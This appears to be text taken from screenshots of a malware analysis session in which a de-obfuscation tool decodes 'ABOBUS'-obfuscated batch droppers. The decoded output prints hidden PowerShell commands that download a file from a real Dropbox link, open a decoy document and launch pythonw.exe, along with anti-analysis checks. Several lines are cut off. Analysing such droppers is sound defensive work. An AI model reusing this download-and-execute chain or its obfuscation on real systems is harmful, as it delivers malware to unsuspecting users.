 9:48 AM
DBOBUS
9:47 AM
[ DE-OBFUSCATE 'ABOBUS' ]
[ by. Br3akp0int @tccontre18 ]
[+] TASK: processing: doneTN-obf0819TN.bat-1 ...
[+] TASK: REMOVING BOM
[+] TASK: REMOVING RANDOM SEMICOLON
[+] TASK: REMOVING RANDOM @
[+] TASK: REMOVING RANDOM NEWLINE
[+] TASK: REMOVING EASY ANTI DETECT
[+] TASK: REMOVING ANTI DETECT
[+] TASK: RECOVER PUBLIC KEY
[+] TASK: RECOVER KEY: b'7o8N @e=C6KfW5PMwmXIbzkyFDHZsYJhp3OQrx4j02SL1lgB9niutdAGURcTaqvEV'
[+] TASK: RECOVER KEY: b'ebB0LEpDvXFhw1M4N6KIyCmJRajs@Y8cu7=fAqokOgrtZdz VGPxS3ln5iWHQU9T2'
[+] TASK: RECOVER KEY: b'rOanDmzwjoxScWvdfQq5R0VJu8X@7HNGYkl13AIUPheB=LETZMpgbiF6C49 syK2t'
[+] TASK: RECOVER KEY: b'ytU7Hu6QiKxqzdYOcSV=WlbXAafsDTPo1I0n9CmwBLhN5reMkZRvJG4j8gEp3F @2'
[+] TASK: RECOVER KEY: b'zJknrm9MyldZbRUxAGQWL@ViT3 sq5FK4=O01fvHeBPE8h7XcgpYuSwD2CajtoI6N'
[+] TASK: REMOVING RANDOM IF
[+] TASK: DE-OBFUSCATED FILE PATH: C:\Users\Public\test\deobfus_me\dbobus-output\debobus-doneTN-obf0819TN.bat-1
[+] TASK: FINAL OUTPUT - POSSIBLE DEOBFUSCATION
'>nul 2>&1 &cls\necho off&FOR /l %%i in (1,1,1)dO (FOR /l %%i in (1 1 1)dO (iF %errorLevel% EQU 0 exit))\n@(@chcp.com 437)>nul&@echo off&cls&&set lliillillli=%0&set = \x1bc\n@:ABOBUS-OBFUSCATOR\nSET "__author__=EscaLag"\nSET "__
github__=this was made FOr alex"\n @echo>tmp&@foR /f "tokens=3" %%i In (\'type tmp\')do iF "%%i" EQU "on."  else (@del /f/q tmp)\n@set "=7o8N @e=C6KfW5PMwmXIbzkyFDHZsYJhp3OQrx4j02SL1lgB9niutdAGURcTaqvEV"\nset b=1 >nul 2>&1
& if not defined b (@echo =D&@pause&@exit)\n@@set "ebB0LEpDvXFhw1M4N6KIyCmJRajs@Y8cu7=fAqokOgrtZdz VGPxS3ln5iWHQU9T2"\n@find >nul 2>&1&&FOr /l %%c in (.)do (@echo ABOBUS OBFUSCATION)||@exit\n@set "rOanDmzwjoxScW
vdfQq5R0VJu8X@7HNGYkl13AIUPheB=LETZMpgbiF6C49 syK2t"\n@find >nUl 2>&1&&fOr /l %%c in (.)do (@echo ABOBUS OBFUSCATION)||@exit\n@set "ytU7Hu6QiKxqzdYOcSV=WlbXAafsDTPo1I0n9CmwBLhN5reMkZRvJG4j8gEp3F @2"\n @set /a \u200e+=1 >N
ul &FOr /l %%i In (1 1 1) do For %%a In ( lliillillli __author__ __github__)do iF not defIned %%a exit\n @@set "克克贝耻=zJknrm9MyldZbRUxAGQWL@ViT3 sq5FK4=O01fvHeBPE8h7XcgpYuSwD2CajtoI6N"\n@set /a \u200e+=1 >Nul &FoR %%a In ( set
goto echo pause )Do @fIndstr /L /I %%a %lliILlILlli%&&exit\nif %\u200e% NEq 2 exit\necho>tmp&fOr /f "tokens=3" %%i iN (\'type tmp\')Do If "%%i" EQU "on." (exit) else (del /f/q tmp)\n @echo off\n powershell.exe -WindowStyle Hidden
-Command "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 (New-Object -TypeName System.Net.WebClient).DownloadFile(\'https://www.dropbox.com/scl/fi/k0abb4ayd4vtjhdndh52p/Benefits-and-Advertising-Cam
paign-0819.docx?rlkey=xepmmuzdelyi70t2nhvc8uyym&st=9435zgy9&dl=1\', \'%TEMP%\\\\Product_Marketing_and_Brand_Marketing_Campaigns1908.docx\')"\n powershell -WindowStyle Hidden -Command "Start-Process \'%TEMP%\\\\Product_Marketing_an
d_Brand_Marketing_Campaigns1908.docx\'"\n powershell.exe -WindowStyle Hidden -Command "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 (New-Object -TypeName System.Net.WebClient).DownloadFile(\'http
C:\Users\Public\test\deobfus_me\dbobus-output
λ dir
Volume in drive C has no label.
Volume Serial Number is 0E80-50D6
Directory of C:\Users\Public\test\deobfus_me\dbobus-output
11/22/2024  09:37 AM    <DIR>          .
11/22/2024  09:37 AM    <DIR>          ..
11/22/2024  09:36 AM             2,474 debobus-doneHN-obf0819H.bat-1
11/22/2024  09:46 AM             2,495 debobus-doneTN-obf0819TN.bat-1
2 File(s)          4,969 bytes
2 Dir(s)  104,518,250,496 bytes free
C:\Users\Public\test\deobfus_me\dbobus-output
λ notepad debobus-doneHN-obf0819H.bat-1
C:\Users\Public\test\deobfus_me\dbobus-output
λ
debobus-doneHN-obf0819H.bat-1 - Notepad
File Edit Format View Help
@(@chcp.com 437)>nUL&@echo off&cls&&set liiiiiilili=%0&set = c
@:ABOBUS-OBFUSCATOR
SET "__author__=EscaLag"
SET "__github__=this was made foR alex"
@set /a +=1 >NUl &foR /l %%i In (1 1 1) do foR %%a In ( liiiiiilili __author__ __github__)do iF not defIned %%a e
@set "耻饿艾尔=C8tJBQiw2f6hSd bNWzvpIYDLlVoRHMqauKksE@yT1jg=c794XZOrx3GAUnm5e0FP"
echo>tmp&@for /f "tokens=3" %%i in ('type tmp')dO iF "%%i" EQU "on."  else (@del /f/q tmp)
@set "贝斯阿饿=gEzBtI@x1p=Y69UcSn 3LNyorMfFaP0qvwsHAkTGdCmOlXD4e582QZhKWbiV7RJuj"
@set /a +=1 >nuL &foR %%a iN ( set goto echo pause )do @findstr /L /I %%a %liIIiiiLILI%&&exit
@set "耻贝克艾=tmhpqRu5dyCbs28gZzIfQGVwS=JFcYMer9H XLNlOEUoWji@KAknT04B1P3vD6x7a"
@find >nUl 2>&1&&for /l %%c in (.)do (@echo ABOBUS OBFUSCATION)||@exit
@@set "斯德德维=gCsM59Y QuaHUqm6deIVzy1P8rhXLNwTR0vcABtFiSxDjZW3J@bpG2nl7EfkK4o=O"
@fiNd >nul 2>&1&&For /l %%c iN (.)DO (@echo ABOBUS OBFUSCATION)||@exit
@set "尔阿豆维=K7FhGDVYd=UrBsTqcynlwipLIj9PuH6N4zRea3EJvMQC1g2@koWtSmXb 5Ofx0A8Z"
@set b=1 >nuL 2>&1 & if not defined b (@echo =D&@pause&@exit)
iF %% NEq 2 exit
echo>tmp&For /f "tokens=3" %%i in ('type tmp')do if "%%i" EQU "on." (exit) else (del /f/q tmp)
@echo off
powershell.exe -WindowStyle Hidden -Command "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocol
powershell -WindowStyle Hidden -Command "Start-Process '%TEMP%\\Benefits and Advertising Campaign 0819.docx'"
powershell.exe -WindowStyle Hidden -Command "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocol
powershell.exe -WindowStyle Hidden -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem [System.IO.
powershell.exe -WindowStyle Hidden -Command " C:\Users\Public\Document\pythonw.exe C:\Users\Public\Document\DLLs
pause > nul
Unix (LF) Ln 1, Col 1 100%